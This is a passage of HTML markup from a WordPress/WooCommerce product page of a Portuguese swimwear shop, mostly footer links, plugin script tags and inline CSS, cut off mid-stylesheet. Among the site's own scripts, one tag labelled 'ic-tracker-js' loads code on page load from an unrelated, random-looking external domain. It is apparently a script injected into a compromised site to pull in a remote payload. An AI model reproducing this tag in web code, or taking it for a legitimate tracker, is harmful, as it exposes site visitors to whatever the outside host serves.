	</div>


				</div> <!-- .et_pb_code_inner -->
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://nanaiportugal.com/wp-content/uploads/2018/02/img_logo_NANAI.svg" alt="" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>COLEÇÕES</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024/">Biquinis e Fatos de banho</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024-tops/">Tops</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024-bottoms/">Bottoms</a><a href="https://nanaiportugal.com/summer2023-bottoms/">Bottoms</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/colecoes-anteriores/">Coleções Anteriores</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_6 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/mini-nanai/">Mini Nanai</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>FAQ</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="/faq/#faq-buy" target="_blank" rel="noopener noreferrer">Como comprar</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="faq/#faq-returns" target="_blank" rel="noopener noreferrer">Trocas e Devoluções</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="faq/#faq-delivery" target="_blank" rel="noopener noreferrer">Portes de Envio e Entregas</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/faq/#faq-terms" target="_blank" rel="noopener noreferrer">Termos e Condições</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>CONTACTOS</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_13 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="tel:00351966660976"><img class="g_footer_phone" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_phone.svg" /> +351 966 660 976</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_14 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="/cdn-cgi/l/email-protection#026b6c646d426c636c636b726d70767765636e2c616d6f"><img class="g_footer_mail" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_mail.svg" /> <span class="__cf_email__" data-cfemail="d4bdbab2bb94bab5bab5bda4bba6a0a1b3b5b8fab7bbb9">[email&#160;protected]</span></a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_15 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><img class="g_footer_mail" src="https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_home.svg" /> Lisboa, Portugal</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_with_border et_pb_row et_pb_row_6 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_12  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div class="g_footer-icon-wrapper"><a class="g_icons-footer" href="https://facebook.com/nanaiportugal" target="_blank" rel="noopener noreferrer"><br /><img class="g_footer_facebook" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_facebook.svg" /><br /></a><br /><a class="g_icons-footer" href="https://www.instagram.com/nanai_portugal/" target="_blank" rel="noopener noreferrer"><br /><img class="g_footer_insta" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_instagram.svg" /><br /></a></div>
<p>© 2021 · Todos os direitos reservados a Nanai Portugal</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="http://geiras.com" target="_blank" rel="noopener noreferrer">Made with <span class="g_icon-heart"><img class="g_footer_heart" src="https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_love.svg" /></span> by geiras</a></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div></div></div>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>window.cookieconsent.initialise({"palette":{"popup":{"background":"#000"},"button":{"background":"transparent","border":"#f1d600","text":"#f1d600"}},"type":"opt-out","content":{"message":"Usamos cookies para garantir que tenha a melhor experiência no nosso website.","dismiss":"OK","deny":"Recusar","link":"Saber mais","href":"https://nanaiportugal.com/faq/#faq-terms"}});</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nanaiportugal.com/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/nanaiportugal.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bottoms 2024","@id":"https:\/\/nanaiportugal.com\/categoria-produto\/bottoms-2024\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sereia I Bottom","@id":"https:\/\/nanaiportugal.com\/produto\/caribe-iii-bottom\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nanaiportugal.com\/produto\/caribe-iii-bottom\/#product","name":"Sereia I Bottom","url":"https:\/\/nanaiportugal.com\/produto\/caribe-iii-bottom\/","description":"Parte de baixo de biqu\u00edni.","image":"https:\/\/nanaiportugal.com\/wp-content\/uploads\/2023\/03\/Sereia_V1_03-2.jpg","sku":"Sereia_V1_bottom","offers":[{"@type":"Offer","price":"22.20","priceValidUntil":"2027-12-31","priceSpecification":{"price":"22.20","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/nanaiportugal.com\/produto\/caribe-iii-bottom\/","seller":{"@type":"Organization","name":"Nanai Portugal","url":"https:\/\/nanaiportugal.com"}}]}]}</script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_woo_atc_0","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"5px","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115577447-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115577447-1');
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.23.3' id='et-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769519887' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/nanaiportugal.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.9.1' id='zoom-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.9.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.9.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.9.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.9.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89a98c56865a3869d40f45aade52671b","fragment_name":"wc_fragments_89a98c56865a3869d40f45aade52671b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.42' id='aws-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.23.3' id='et-jquery-touch-mobile-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/js/custom.js?ver=3.23.3' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.js?ver=1.0' id='jquery-ui-timepicker-js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-admin/js/iris.min.js?ver=5.8.12' id='iris-js'></script>
<script type='text/javascript' id='wp-color-picker-js-extra'>
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Limpar","defaultString":"Por omiss\u00e3o","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-admin/js/color-picker.min.js?ver=5.8.12' id='wp-color-picker-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.23.3' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.23.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.23.3' id='magnific-popup-js'></script>
<script type='text/javascript' id='et-builder-modules-script-js-extra'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/nanaiportugal.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/nanaiportugal.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/nanaiportugal.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b2f1b2d690","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ee2baa8b57","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"56407","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.23.3' id='et-builder-modules-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=3.23.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.23.3' id='et-core-common-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0' id='phoeniixx_select2_js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos seleccionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.9.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/nanaiportugal.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/nanaiportugal.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.9.7' id='sb_instagram_scripts-js'></script>
<style id="et-builder-module-design-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:linear-gradient(337deg,#dec6be 0%,#fcf5e2 90%)!important}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}div.et_pb_section.et_pb_section_1{background-image:linear-gradient(337deg,#dec6be 0%,#fcf5e2 90%)!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_0.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:10px;padding-bottom:10px}.et_pb_woo_breadcrumb_0{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_row_1{background-image:linear-gradient(180deg,#fff8f2 0%,rgba(255,255,255,0.05) 70%);border-radius:5px 5px 5px 5px;overflow:hidden}.et_pb_column_1{padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%}.et_pb_woo_product_category_0 h2{text-align:left}.et_pb_woo_title_0 h1.product_title,.et_pb_woo_title_0 h2.product_title{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:900;font-size:60px;color:#33363f!important;letter-spacing:-2.5px}.et_pb_woo_title_0{max-width:none}.et_pb_woo_price_0 p.price,.et_pb_woo_price_0 p.price span,.et_pb_woo_price_0 p.price span.woocommerce-Price-amount.amount{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-style:italic!important;font-size:40px!important;color:#47484e!important}.et_pb_column_2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_woo_product_image8_0{background-color:#ffffff;border-radius:5px 5px 5px 5px;overflow:hidden;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;box-shadow:-15px 15px 45px 0px rgba(0,0,0,0.03)}.et_pb_column_3{padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px}.et_pb_woo_atc_0 .woocommerce-variation-price,.et_pb_woo_atc_0 .woocommerce-variation-price span{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important}.et_pb_woo_atc_0 h1,.et_pb_woo_atc_0 h2,.et_pb_woo_atc_0 h3,.et_pb_woo_atc_0 h4{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#24292a!important}.et_pb_woo_atc_0{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_section_2.et_pb_section{padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;background-color:#fcfcfc!important}.et_pb_row_2.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_column_4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_0{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px}.et_pb_woo_short_text_0 p{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:300}.et_pb_section_4{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_4.et_pb_section{padding-top:54px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_5{border-top-width:1px;border-top-color:#b5a69e}.et_pb_section_5.et_pb_section{padding-top:54px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_row_5{max-width:1280px}.et_pb_row_5.et_pb_row{padding-top:30px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_image_0{margin-top:-28px!important;max-width:145px;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap{display:block}.et_pb_text_1.et_pb_text{color:#24292a!important}.et_pb_text_1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_2.et_pb_text{color:#999da0!important}.et_pb_text_2 p{line-height:2em}.et_pb_text_2{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_2 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_3.et_pb_text{color:#999da0!important}.et_pb_text_3 p{line-height:2em}.et_pb_text_3{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_3 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_4.et_pb_text{color:#999da0!important}.et_pb_text_4 p{line-height:2em}.et_pb_text_4{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_4 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_5.et_pb_text{color:#999da0!important}.et_pb_text_5 p{line-height:2em}.et_pb_text_5{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_5 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_6.et_pb_text{color:#999da0!important}.et_pb_text_6 p{line-height:2em}.et_pb_text_6{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_6 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_7.et_pb_text{color:#24292a!important}.et_pb_text_7{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px!important}.et_pb_text_8.et_pb_text{color:#999da0!important}.et_pb_text_8 p{line-height:2em}.et_pb_text_8{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_8 a{text-decoration:underline;-webkit-text-decoration-color:rgba(0,0,0,0.12);text-decoration-color:rgba(0,0,0,0.12)}.et_pb_text_9.et_pb_text{color:#999da0!important}.et_pb_text_9 p{line-height:2em}.et_pb_text_9{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;line-height:2em;margin-top:1px!important;margin-bottom:1px!important;font-weight:400}.et_pb_text_9 